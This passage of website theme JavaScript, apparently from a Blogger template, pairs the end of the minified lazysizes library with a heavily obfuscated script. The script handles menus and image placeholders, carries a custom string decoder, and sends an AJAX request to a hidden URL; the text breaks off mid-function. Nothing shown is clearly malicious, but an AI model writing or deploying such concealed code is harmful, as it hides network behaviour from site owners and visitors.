n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x168bc8,_0x2d4e58){var _0x7b4c69={_0x3911ed:'\x73\x5a\x66\x38',_0x4e6c81:'\x47\x44\x74\x55',_0x4bdfdc:'\x4d\x45\x76\x58',_0x11744c:'\x77\x43\x21\x57',_0x21cf45:'\x5b\x57\x71\x38',_0xe8a38c:0x6},_0x4c2abf=_0x168bc8();function _0x44e982(_0x580373,_0x1b106e){return _0x3198(_0x1b106e- -0x1fa,_0x580373);}while(!![]){try{var _0x1e8054=-parseInt(_0x44e982('\x5b\x57\x71\x38',-0x86))/0x1*(-parseInt(_0x44e982(_0x7b4c69._0x3911ed,-0x20))/0x2)+parseInt(_0x44e982(_0x7b4c69._0x4e6c81,-0xf))/0x3*(-parseInt(_0x44e982(_0x7b4c69._0x4e6c81,-0x109))/0x4)+parseInt(_0x44e982('\x51\x4b\x5b\x28',-0xa6))/0x5+-parseInt(_0x44e982(_0x7b4c69._0x4bdfdc,-0x117))/0x6+parseInt(_0x44e982(_0x7b4c69._0x11744c,-0x10d))/0x7+-parseInt(_0x44e982(_0x7b4c69._0x21cf45,0x10))/0x8+parseInt(_0x44e982('\x46\x32\x66\x31',-0xc0))/0x9*(parseInt(_0x44e982('\x4c\x6a\x4d\x57',_0x7b4c69._0xe8a38c))/0xa);if(_0x1e8054===_0x2d4e58)break;else _0x4c2abf['push'](_0x4c2abf['shift']());}catch(_0x4f4860){_0x4c2abf['push'](_0x4c2abf['shift']());}}}(_0x17e6,0x35cc5));function _0x975400(_0x408ca5,_0x25cf37){return _0x3198(_0x408ca5-0x171,_0x25cf37);}$(function(){var _0x5b2542={_0x282ac4:'\x70\x66\x58\x21',_0x4b6e53:'\x4d\x45\x76\x58',_0x45ea86:0x547,_0x1d8a92:'\x4c\x6a\x4d\x57',_0x56fc37:'\x31\x32\x39\x73',_0x12deb1:0x522,_0x2f2ef:'\x4d\x45\x76\x58',_0x27d23f:'\x6f\x71\x6c\x50',_0x3091cd:0x54b,_0x131bd8:'\x51\x4b\x5b\x28',_0x2b5390:0x55b,_0x14cbee:'\x32\x32\x32\x5a',_0x4b2d16:0x5da,_0x49b055:'\x42\x46\x4f\x42',_0x2e05b1:0x545,_0x1de8da:0x50f,_0x764c88:'\x39\x65\x5b\x28',_0x560224:0x4ca},_0x3ea68b={_0x3a319a:'\x73\x5a\x66\x38',_0x36cb23:'\x4d\x45\x76\x58',_0x4717f1:0x242,_0xb0ffb9:'\x76\x45\x4e\x4d',_0x1a27b5:0x1b8,_0x4105a6:'\x78\x70\x72\x2a',_0x8c6403:0x17b,_0x587aed:'\x65\x75\x65\x4e'},_0x224cc5={_0x47fe77:0x35,_0x502505:'\x6f\x71\x6c\x50',_0x5d6ead:'\x4f\x49\x74\x31'},_0x118f9a={_0x25175e:0x2b,_0x3bdab7:'\x44\x6f\x25\x56',_0x2e2f44:0x31,_0x128233:'\x77\x43\x21\x57',_0x17a69c:'\x77\x43\x21\x57',_0x83c5c9:0x4f,_0x461f86:'\x32\x32\x32\x5a',_0x3bf6ea:'\x69\x4f\x46\x35',_0x3eeb66:'\x4a\x2a\x6f\x48',_0xcc3dc5:'\x56\x59\x76\x39'},_0x3e9100={_0x30a4da:'\x37\x2a\x46\x62',_0x28a8d2:0x4c4,_0x476287:0x4d5,_0xc0573f:'\x58\x78\x69\x77',_0x3e95d7:'\x44\x49\x4b\x5a',_0x3236b0:0x45b,_0x2e5098:0x517,_0x1a1871:'\x4c\x6a\x4d\x57',_0x4c3bf8:0x40a,_0x4b560b:'\x5b\x76\x67\x34',_0x5966b7:'\x5b\x76\x67\x34',_0x3ee5de:0x52f,_0xbf4eaf:'\x64\x77\x5e\x4e',_0x498316:0x41c,_0x5ed97b:'\x23\x4b\x29\x6e',_0x25b396:'\x42\x46\x4f\x42',_0x83f806:0x4c6,_0x309e7e:0x46a,_0x301296:'\x6f\x71\x6c\x50',_0x569d1f:'\x40\x21\x73\x49',_0x4b1634:0x487,_0x1e0c5b:'\x47\x6d\x5b\x51',_0x4328ba:0x4d6,_0x351cc4:'\x44\x49\x4b\x5a',_0x4ef3ec:0x409,_0x52b363:0x485,_0x17b5cd:0x4c7,_0x250902:'\x64\x5b\x48\x48',_0x2c9491:0x532,_0x30d749:'\x5b\x68\x64\x36',_0x5b1dc6:0x4df,_0x50baa9:'\x44\x6f\x25\x56',_0x465781:'\x61\x6b\x6c\x2a',_0x4d4e72:'\x78\x70\x72\x2a',_0x31419d:0x519,_0x3d8102:0x44d,_0x114d32:0x505,_0x48fa1f:'\x5a\x73\x35\x29'},_0x19f819={_0x5e7c7f:0x3cb};function _0x38bbdd(_0x5279f6,_0x3c6927){return _0x3198(_0x3c6927-_0x19f819._0x5e7c7f,_0x5279f6);}$(_0x38bbdd(_0x5b2542._0x282ac4,0x509))[_0x38bbdd(_0x5b2542._0x4b6e53,_0x5b2542._0x45ea86)](function(){var _0x48426e={_0x1ba022:0xa9};function _0x1ac469(_0x3e9ddf,_0x43fa3f){return _0x38bbdd(_0x43fa3f,_0x3e9ddf- -_0x48426e._0x1ba022);}for(var _0xf96407=$(this)[_0x1ac469(0x45a,_0x3e9100._0x30a4da)]('\x2e\x4c\x69\x6e\x6b\x4c\x69\x73\x74\x20'+_0x1ac469(0x4a4,'\x64\x44\x50\x66'))['\x63\x68\x69\x6c\x64\x72\x65\x6e']('\x61'),_0xcea1bb=_0xf96407[_0x1ac469(_0x3e9100._0x28a8d2,'\x78\x70\x72\x2a')],_0x1260fa=0x0;_0xcea1bb>_0x1260fa;_0x1260fa++){var _0x328a88=_0xf96407['\x65\x71'](_0x1260fa),_0x166fcb=_0x328a88[_0x1ac469(_0x3e9100._0x476287,'\x69\x4f\x46\x35')]();if('\x5f'!==_0x166fcb[_0x1ac469(0x4b4,_0x3e9100._0xc0573f)](0x0)){var _0x26e938=_0xf96407['\x65\x71'](_0x1260fa+0x1),_0x29e937=_0x26e938[_0x1ac469(0x4ea,_0x3e9100._0x3e95d7)]();if('\x5f'===_0x29e937['\x63\x68\x61\x72\x41\x74'](0x0)){var _0x4013ee=_0x328a88[_0x1ac469(0x44a,'\x31\x32\x39\x73')]();_0x4013ee['\x61\x70\x70\x65\x6e\x64'](_0x1ac469(_0x3e9100._0x3236b0,'\x69\x4f\x46\x35')+_0x1ac469(0x451,'\x46\x32\x66\x31')+_0x1ac469(_0x3e9100._0x2e5098,_0x3e9100._0x1a1871));}}'\x5f'===_0x166fcb[_0x1ac469(0x527,'\x77\x43\x21\x57')](0x0)&&(_0x328a88[_0x1ac469(_0x3e9100._0x4c3bf8,'\x37\x2a\x46\x62')](_0x166fcb['\x72\x65\x70\x6c\x61\x63\x65']('\x5f','')),_0x328a88['\x70\x61\x72\x65\x6e\x74']()[_0x1ac469(0x47e,'\x73\x5a\x66\x38')](_0x4013ee[_0x1ac469(0x4cc,_0x3e9100._0x4b560b)](_0x1ac469(0x47a,_0x3e9100._0x5966b7))));}for(_0x1260fa=0x0;_0xcea1bb>_0x1260fa;_0x1260fa++)_0x328a88=_0xf96407['\x65\x71'](_0x1260fa),_0x166fcb=_0x328a88[_0x1ac469(_0x3e9100._0x3ee5de,_0x3e9100._0xbf4eaf)](),'\x5f'!==_0x166fcb['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x26e938=_0xf96407['\x65\x71'](_0x1260fa+0x1),_0x29e937=_0x26e938[_0x1ac469(_0x3e9100._0x498316,_0x3e9100._0x5ed97b)](),'\x5f'===_0x29e937[_0x1ac469(0x41e,_0x3e9100._0x25b396)](0x0)&&(_0x4013ee=_0x328a88[_0x1ac469(_0x3e9100._0x83f806,'\x23\x6a\x38\x66')](),_0x4013ee[_0x1ac469(_0x3e9100._0x309e7e,_0x3e9100._0x301296)](_0x1ac469(0x4cb,'\x37\x2a\x46\x62')+_0x1ac469(0x4b5,'\x6e\x50\x41\x65')+_0x1ac469(0x4be,_0x3e9100._0x569d1f)))),'\x5f'===_0x166fcb[_0x1ac469(_0x3e9100._0x4b1634,_0x3e9100._0x1e0c5b)](0x0)&&(_0x328a88[_0x1ac469(_0x3e9100._0x4328ba,'\x4a\x25\x50\x41')](_0x166fcb[_0x1ac469(0x450,'\x32\x32\x32\x5a')]('\x5f','')),_0x328a88[_0x1ac469(0x4a6,_0x3e9100._0x351cc4)]()[_0x1ac469(_0x3e9100._0x4ef3ec,'\x5b\x57\x71\x38')](_0x4013ee['\x63\x68\x69\x6c\x64\x72\x65\x6e'](_0x1ac469(_0x3e9100._0x52b363,'\x44\x6f\x25\x56'))));$(_0x1ac469(_0x3e9100._0x17b5cd,'\x76\x45\x4e\x4d')+_0x1ac469(0x526,_0x3e9100._0x250902))[_0x1ac469(_0x3e9100._0x2c9491,_0x3e9100._0x30d749)]('\x6c\x69')[_0x1ac469(_0x3e9100._0x5b1dc6,_0x3e9100._0x50baa9)](_0x1ac469(0x4a7,_0x3e9100._0x465781)),$(_0x1ac469(0x454,_0x3e9100._0x4d4e72)+_0x1ac469(_0x3e9100._0x31419d,_0x3e9100._0x5966b7))[_0x1ac469(_0x3e9100._0x3d8102,'\x4d\x61\x62\x61')](_0x1ac469(_0x3e9100._0x114d32,_0x3e9100._0x48fa1f));}),$('\x23\x6d\x61\x69\x6e\x2d\x6d\x65\x6e\x75'+_0x38bbdd(_0x5b2542._0x1d8a92,0x54e))['\x63\x6c\x6f\x6e\x65']()[_0x38bbdd(_0x5b2542._0x56fc37,_0x5b2542._0x12deb1)](_0x38bbdd(_0x5b2542._0x2f2ef,0x538)+'\x6e\x75'),$(_0x38bbdd(_0x5b2542._0x27d23f,_0x5b2542._0x3091cd)+_0x38bbdd('\x6f\x71\x6c\x50',0x549)+'\x62')['\x61\x70\x70\x65\x6e\x64'](_0x38bbdd('\x73\x5a\x66\x38',0x58b)+_0x38bbdd(_0x5b2542._0x131bd8,_0x5b2542._0x2b5390)+_0x38bbdd(_0x5b2542._0x14cbee,_0x5b2542._0x4b2d16)),$(_0x38bbdd(_0x5b2542._0x49b055,_0x5b2542._0x2e05b1)+_0x38bbdd('\x5d\x5e\x78\x57',0x5ce)+'\x20\x61')[_0x38bbdd('\x5d\x5e\x78\x57',0x4de)](function(){function _0xa9bf62(_0x46dc51,_0x400e5e){return _0x38bbdd(_0x400e5e,_0x46dc51- -0x4e0);}var _0x594945=$(this),_0x29e18a=_0x594945['\x61\x74\x74\x72'](_0xa9bf62(-_0x118f9a._0x25175e,_0x118f9a._0x3bdab7))[_0xa9bf62(_0x118f9a._0x2e2f44,_0x118f9a._0x128233)](),_0x20ddc1=_0x29e18a[_0xa9bf62(0x98,_0x118f9a._0x17a69c)+'\x65'](),_0x2bd239=_0x29e18a[_0xa9bf62(0x3b,'\x4d\x45\x76\x58')]('\x2f'),_0x243da4=_0x2bd239[0x0];_0x20ddc1[_0xa9bf62(_0x118f9a._0x83c5c9,'\x45\x4a\x5e\x76')](_0xa9bf62(0x48,'\x77\x43\x21\x57'))&&_0x594945['\x61\x74\x74\x72'](_0xa9bf62(0xad,_0x118f9a._0x461f86),_0xa9bf62(0x7a,_0x118f9a._0x3bf6ea)+_0xa9bf62(-0x4,_0x118f9a._0x3eeb66)+_0x243da4+(_0xa9bf62(0x36,_0x118f9a._0xcc3dc5)+_0xa9bf62(0x75,'\x4f\x66\x46\x25'))+postPerPage);}),$(_0x38bbdd('\x51\x4b\x5b\x28',_0x5b2542._0x1de8da)+_0x38bbdd(_0x5b2542._0x49b055,0x5c5))['\x6f\x6e']('\x63\x6c\x69\x63\x6b',function(){function _0x2be228(_0x4ffee0,_0x2ebc25){return _0x38bbdd(_0x2ebc25,_0x4ffee0- -0x4b7);}$(_0x2be228(_0x224cc5._0x47fe77,_0x224cc5._0x502505))['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73'+'\x73'](_0x2be228(0xfd,_0x224cc5._0x5d6ead));}),$(_0x38bbdd('\x4d\x61\x62\x61',0x594)+_0x38bbdd(_0x5b2542._0x764c88,_0x5b2542._0x560224)+'\x73\x75\x62\x6d\x65\x6e\x75\x2d\x74\x6f'+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x38bbdd('\x78\x70\x72\x2a',0x4c1),function(_0x1ac944){var _0x194136={_0x3e2147:0x6f2};function _0x5258bd(_0x333ba2,_0x3789ff){return _0x38bbdd(_0x333ba2,_0x3789ff- -_0x194136._0x3e2147);}$(this)['\x70\x61\x72\x65\x6e\x74']()[_0x5258bd('\x42\x46\x4f\x42',-0x1c9)](_0x5258bd('\x59\x41\x37\x65',-0x19a))&&(_0x1ac944['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66'+'\x61\x75\x6c\x74'](),$(this)[_0x5258bd(_0x3ea68b._0x3a319a,-0x148)]()[_0x5258bd('\x69\x4f\x46\x35',-0x21f)](_0x5258bd('\x5d\x5e\x78\x57',-0x190))?$(this)[_0x5258bd('\x69\x4f\x46\x35',-0x1fa)]()[_0x5258bd(_0x3ea68b._0x36cb23,-_0x3ea68b._0x4717f1)+'\x73'](_0x5258bd(_0x3ea68b._0xb0ffb9,-_0x3ea68b._0x1a27b5))[_0x5258bd(_0x3ea68b._0x4105a6,-0x1c5)](_0x5258bd('\x77\x43\x21\x57',-_0x3ea68b._0x8c6403))['\x73\x6c\x69\x64\x65\x54\x6f\x67\x67\x6c'+'\x65'](0xaa):$(this)['\x70\x61\x72\x65\x6e\x74']()['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x5258bd('\x6f\x71\x6c\x50',-0x168))[_0x5258bd(_0x3ea68b._0x587aed,-0x1fb)](_0x5258bd('\x5b\x68\x64\x36',-0x1e4))['\x73\x6c\x69\x64\x65\x54\x6f\x67\x67\x6c'+'\x65'](0xaa));});}),_0x975400(0x2c4,'\x39\x65\x5b\x28');function toggleMenu(){var _0x39be15={_0x35d319:0x4b3,_0x3eaaf5:0x461,_0x472f01:0x406},_0x138fae={_0x488a4e:0x155};function _0xb85e20(_0x1ce23f,_0x5149fa){return _0x975400(_0x5149fa-_0x138fae._0x488a4e,_0x1ce23f);}overlay[_0xb85e20('\x40\x21\x73\x49',0x3d6)][_0xb85e20('\x42\x46\x4f\x42',0x3bf)](_0xb85e20('\x45\x4a\x5e\x76',_0x39be15._0x35d319)),menu[_0xb85e20('\x65\x75\x65\x4e',0x405)][_0xb85e20('\x4a\x2a\x6f\x48',_0x39be15._0x3eaaf5)](_0xb85e20('\x40\x21\x73\x49',_0x39be15._0x472f01));}var overlay=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x975400(0x27c,'\x76\x45\x4e\x4d')](_0x975400(0x377,'\x37\x2a\x46\x62')),menu=document[_0x975400(0x2d8,'\x23\x6a\x38\x66')+'\x74\x6f\x72'](_0x975400(0x2ec,'\x40\x21\x73\x49'));$('\x2e\x73\x69\x64\x65\x62\x61\x72\x2d\x64'+_0x975400(0x30f,'\x5b\x57\x71\x38')+'\x61')[_0x975400(0x338,'\x32\x32\x32\x5a')](function(){var _0x4f9cef={_0x2df92f:0x2ae,_0x549dd1:0x288,_0x5ba364:0x1cc,_0x156068:'\x6f\x71\x6c\x50',_0x1611fb:'\x65\x75\x65\x4e',_0x10bd5:0x1e3,_0x2526e6:0x250,_0x52d56b:'\x4d\x45\x76\x58',_0x48159a:'\x5b\x68\x64\x36',_0x2ce4eb:0x29e,_0x4b73bf:0x268,_0x2d727f:0x291,_0x56706e:0x1db,_0x328d04:0x1e5,_0x290605:'\x45\x4a\x5e\x76'};function _0x2f616c(_0x47700f,_0x2a494e){return _0x975400(_0x47700f- -0x91,_0x2a494e);}$(_0x2f616c(0x2b2,'\x42\x46\x4f\x42')+_0x2f616c(_0x4f9cef._0x2df92f,'\x4f\x66\x46\x25'))[_0x2f616c(_0x4f9cef._0x549dd1,'\x45\x4a\x5e\x76')](0xc8),$(this)[_0x2f616c(0x2bc,'\x33\x6a\x6f\x6d')]()['\x68\x61\x73\x43\x6c\x61\x73\x73']('\x61\x63\x74\x69\x76\x65')?($(_0x2f616c(_0x4f9cef._0x5ba364,_0x4f9cef._0x156068)+_0x2f616c(0x2f4,'\x70\x66\x58\x21'))[_0x2f616c(0x2b7,_0x4f9cef._0x1611fb)+'\x73']('\x61\x63\x74\x69\x76\x65'),$(this)['\x70\x61\x72\x65\x6e\x74']()[_0x2f616c(_0x4f9cef._0x10bd5,'\x4a\x25\x50\x41')+'\x73'](_0x2f616c(_0x4f9cef._0x2526e6,_0x4f9cef._0x52d56b))):($(_0x2f616c(0x2cc,_0x4f9cef._0x48159a)+'\x72\x6f\x70\x64\x6f\x77\x6e')[_0x2f616c(_0x4f9cef._0x2ce4eb,'\x4f\x49\x74\x31')+'\x73'](_0x2f616c(_0x4f9cef._0x4b73bf,'\x5b\x57\x71\x38')),$(this)[_0x2f616c(_0x4f9cef._0x2d727f,'\x42\x46\x4f\x42')](_0x2f616c(_0x4f9cef._0x56706e,'\x5b\x76\x67\x34')+_0x2f616c(_0x4f9cef._0x328d04,'\x44\x6f\x25\x56'))['\x73\x6c\x69\x64\x65\x44\x6f\x77\x6e'](0xc8),$(this)[_0x2f616c(0x2d3,'\x32\x32\x32\x5a')]()[_0x2f616c(0x287,_0x4f9cef._0x290605)]('\x61\x63\x74\x69\x76\x65'));});var noIMG='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x6c'+_0x975400(0x28f,'\x23\x4b\x29\x6e')+_0x975400(0x277,'\x4d\x61\x62\x61')+_0x975400(0x2e7,'\x23\x4b\x29\x6e')+_0x975400(0x265,'\x31\x32\x39\x73')+_0x975400(0x360,'\x31\x32\x39\x73')+'\x42\x45\x49\x35\x6c\x32\x39\x45\x43\x48'+_0x975400(0x353,'\x4e\x4d\x4a\x61')+_0x975400(0x295,'\x4d\x61\x62\x61')+'\x32\x78\x55\x45\x49\x47\x48\x58\x32\x70'+'\x34\x4d\x35\x70\x4f\x4c\x77\x6c\x6e\x34'+'\x38\x74\x71\x38\x57\x76\x45\x49\x62\x51'+_0x975400(0x36f,'\x42\x46\x4f\x42')+'\x5a\x6e\x4e\x69\x44\x34\x4e\x36\x42\x57'+_0x975400(0x372,'\x46\x32\x66\x31')+_0x975400(0x32d,'\x78\x70\x72\x2a')+'\x55\x68\x37\x49\x4b\x50\x31\x57\x6d\x48'+_0x975400(0x26f,'\x77\x43\x21\x57')+_0x975400(0x356,'\x5b\x68\x64\x36')+'\x53\x51\x54\x55\x53\x6c\x61\x4a\x39\x75'+_0x975400(0x2f7,'\x32\x32\x32\x5a')+'\x5a\x68\x4e\x4a\x69\x6a\x36\x6f\x54\x73'+_0x975400(0x369,'\x4a\x2a\x6f\x48')+'\x78\x36\x6d\x54\x68\x39\x4a\x59\x7a\x75'+_0x975400(0x2d7,'\x33\x6a\x6f\x6d')+_0x975400(0x2a6,'\x31\x32\x39\x73')+_0x975400(0x264,'\x64\x5b\x48\x48'),imglazy=_0x975400(0x2c3,'\x6f\x71\x6c\x50')+'\x2f\x70\x6e\x67\x3b\x62\x61\x73\x65\x36'+_0x975400(0x323,'\x47\x44\x74\x55')+_0x975400(0x2bd,'\x44\x49\x4b\x5a')+'\x77\x41\x41\x41\x41\x41\x41\x51\x41\x42'+'\x41\x41\x41\x43\x41\x44\x73\x3d',widthSize='\x37\x32\x38',heightSize=_0x975400(0x340,'\x39\x65\x5b\x28'),npSize='\x38\x30',tmSize=_0x975400(0x2d2,'\x57\x65\x5b\x61'),myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x975400(0x2e2,'\x5a\x73\x35\x29')+_0x975400(0x2b3,'\x4d\x45\x76\x58')+'\x4d\x4b\x49\x4c\x4f\x50\x61\x71\x7a\x73'+_0x975400(0x2d9,'\x5b\x57\x71\x38')+'\x62\x68\x79\x6e\x6a\x75\x6d\x6b\x69\x6c'+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32'+_0x975400(0x31f,'\x23\x6a\x38\x66'),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x2d6e7f){var _0xfa25fe={_0x5d4dd1:'\x64\x44\x50\x66',_0x20b300:'\x5d\x5e\x78\x57',_0xc8551:0x393,_0x5b6499:'\x23\x6a\x38\x66',_0x202fa1:'\x5b\x76\x67\x34',_0x1a9c9a:0x44a,_0x7d4c2:'\x6e\x50\x41\x65',_0x55444c:0x36c,_0x3a2306:'\x47\x44\x74\x55',_0x2a01d4:0x48f,_0x4a93cb:'\x4f\x49\x74\x31',_0x56de59:0x39a,_0x7c3998:'\x6e\x50\x41\x65'},_0x577515={_0x5ae2a7:0x109},_0xfd41b6='',_0x88a90e,_0x536f4b,_0x338654,_0x36ce92,_0xb61b7a,_0x2addde,_0x26bc76,_0x2b3f9f=0x0;_0x2d6e7f=_0x2d6e7f[_0x350065(0x3d9,_0xfa25fe._0x5d4dd1)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x2b3f9f<_0x2d6e7f[_0x350065(0x43b,'\x26\x50\x47\x33')]){_0x36ce92=this[_0x350065(0x35e,'\x40\x21\x73\x49')][_0x350065(0x420,'\x23\x4b\x29\x6e')](_0x2d6e7f[_0x350065(0x412,_0xfa25fe._0x20b300)](_0x2b3f9f++)),_0xb61b7a=this[_0x350065(0x455,'\x31\x32\x39\x73')]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d6e7f[_0x350065(_0xfa25fe._0xc8551,_0xfa25fe._0x5b6499)](_0x2b3f9f++)),_0x2addde=this[_0x350065(0x44d,_0xfa25fe._0x202fa1)][_0x350065(_0xfa25fe._0x1a9c9a,_0xfa25fe._0x7d4c2)](_0x2d6e7f[_0x350065(0x384,'\x37\x2a\x46\x62')](_0x2b3f9f++)),_0x26bc76=this[_0x350065(0x455,'\x31\x32\x39\x73')][_0x350065(_0xfa25fe._0x55444c,_0xfa25fe._0x3a2306)](_0x2d6e7f[_0x350065(_0xfa25fe._0x2a01d4,_0xfa25fe._0x4a93cb)](_0x2b3f9f++)),_0x88a90e=_0x36ce92<<0x2|_0xb61b7a>>0x4,_0x536f4b=(_0xb61b7a&0xf)<<0x4|_0x2addde>>0x2,_0x338654=(_0x2addde&0x3)<<0x6|_0x26bc76,_0xfd41b6=_0xfd41b6+String[_0x350065(_0xfa25fe._0x56de59,'\x4a\x2a\x6f\x48')+'\x64\x65'](_0x88a90e),_0x2addde!=0x40&&(_0xfd41b6=_0xfd41b6+String[_0x350065(0x44b,'\x43\x6a\x28\x2a')+'\x64\x65'](_0x536f4b)),_0x26bc76!=0x40&&(_0xfd41b6=_0xfd41b6+String[_0x350065(0x3b0,_0xfa25fe._0x7c3998)+'\x64\x65'](_0x338654));}function _0x350065(_0x3c0ddf,_0x2475a1){return _0x975400(_0x3c0ddf-_0x577515._0x5ae2a7,_0x2475a1);}return _0xfd41b6=myCode['\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69'+'\x6d\x70\x6c\x65'](_0xfd41b6),_0xfd41b6;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x1eae00){var _0x209b2a={_0x19e5d3:'\x43\x6a\x28\x2a',_0x4ae881:'\x61\x6b\x6c\x2a',_0x2bcf00:'\x5b\x68\x64\x36',_0x270122:0x2f1,_0x4331a7:'\x4d\x61\x62\x61'},_0x52620a={_0x18ead6:0x9e},_0x207596='',_0x2fb81a=0x0,_0x1ecf93=c1=c2=0x0;function _0x176d71(_0x2c7821,_0x33bfcf){return _0x975400(_0x2c7821-_0x52620a._0x18ead6,_0x33bfcf);}while(_0x2fb81a<_0x1eae00[_0x176d71(0x369,'\x57\x65\x5b\x61')]){_0x1ecf93=_0x1eae00[_0x176d71(0x35d,_0x209b2a._0x19e5d3)](_0x2fb81a);if(_0x1ecf93<0x80)_0x207596+=String[_0x176d71(0x3ff,_0x209b2a._0x4ae881)+'\x64\x65'](_0x1ecf93),_0x2fb81a++;else _0x1ecf93>0xbf&&_0x1ecf93<0xe0?(c2=_0x1eae00[_0x176d71(0x338,_0x209b2a._0x2bcf00)](_0x2fb81a+0x1),_0x207596+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65']((_0x1ecf93&0x1f)<<0x6|c2&0x3f),_0x2fb81a+=0x2):(c2=_0x1eae00['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2fb81a+0x1),c3=_0x1eae00[_0x176d71(_0x209b2a._0x270122,_0x209b2a._0x4331a7)](_0x2fb81a+0x2),_0x207596+=String[_0x176d71(0x343,'\x5b\x57\x71\x38')+'\x64\x65']((_0x1ecf93&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x2fb81a+=0x3);}return _0x207596;}},j=window[_0x975400(0x2b8,'\x64\x77\x5e\x4e')][_0x975400(0x33e,'\x58\x78\x69\x77')],k=new URL(j),urlHome=k[_0x975400(0x271,'\x40\x21\x73\x49')],urlPathname=k['\x70\x61\x74\x68\x6e\x61\x6d\x65'];$[_0x975400(0x36d,'\x69\x4f\x46\x35')]({'\x75\x72\x6c':_0x975400(0x384,'\x5d\x5e\x78\x57')+_0x975400(0x383,'\x4f\x49\x74\x31')+_0x975400(0x2ca,'\x64\x77\x5e\x4e'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x975400(0x272,'\x51\x4b\x5b\x28'),'\x73\x75\x63\x63\x65\x73\x73':generator});function _0x3198(_0x4554b5,_0xbbb438){var _0x17e69e=_0x17e6();return _0x3198=function(_0x31982e,_0x1202f8){_0x31982e=_0x31982e-0xe2;var _0xb41f92=_0x17e69e[_0x31982e];if(_0x3198['\x6c\x55\x56\x43\x48\x6d']===undefined){var _0x584481=function(_0xcea1bb){var _0x1260fa='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x328a88='',_0x166fcb='';for(var 